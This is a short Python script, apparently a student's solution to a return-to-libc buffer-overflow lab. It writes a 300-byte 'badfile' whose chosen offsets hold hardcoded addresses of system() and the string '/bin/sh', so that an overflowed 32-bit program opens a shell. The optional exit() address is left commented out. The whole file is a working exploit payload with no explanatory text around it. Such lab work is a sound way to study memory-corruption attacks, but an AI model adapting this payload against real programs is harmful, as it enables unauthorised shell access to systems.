 1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 36
8 sh_addr = 0xffffd45e       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 28
12 system_addr = 0xf7e12420   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 #Z = 32
16 #exit_addr = 0xf7e04f80     # The address of exit()
17 #content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile","wb") as f:
21   f.write(content)